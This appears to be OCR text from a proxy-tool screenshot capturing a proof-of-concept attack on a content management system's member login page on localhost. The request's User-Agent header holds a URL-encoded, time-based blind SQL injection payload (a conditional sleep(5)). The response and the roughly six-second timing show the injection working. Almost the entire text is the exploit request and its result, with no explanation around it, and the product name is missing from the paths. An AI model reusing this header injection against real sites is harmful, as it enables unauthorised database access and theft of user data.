 Request
Raw Params Headers Hex
POST / /member/login/check HTTP/1.1
Host: localhost
User-Agent:
%27%2d%28%20%69%66%28%28%31%3d%31%29%2c%20%73%6c%65%65%70%28%35%29%2c%20%
31%29%20%29%2d%27%27%2c%20%27%31%39%32%2e%31%36%38%2e%31%2e%31%31%27%2c%2
7%74%69%6d%65%27%29%20%23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ /member/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
email=1%40111.com&password=123456
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Mon, 18 Nov 2019 06:19:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie:
cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=64dfa3c7086af270320a8d681a1943ba;
expires=Mon, 18-Nov-2019 08:19:57 GMT; Max-Age=7200; path=/; domain=localhost; HttpOnly
Set-Cookie: cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2611
<script>window.setTimeout(function(){window.location =
"http://localhost/ /member/login?nocache=1574058003"; },2000);</script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="generator" content=" | Open Source Content Management with responsive" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link href="http://localhost/ templates/admin/imgs/favicon.ico" rel="shortcut icon"
type="image/ico" />
<title>Error | An Error Was Encountered</title>
? < + > Type a search term 0 matches
3,173 bytes 6,042 millis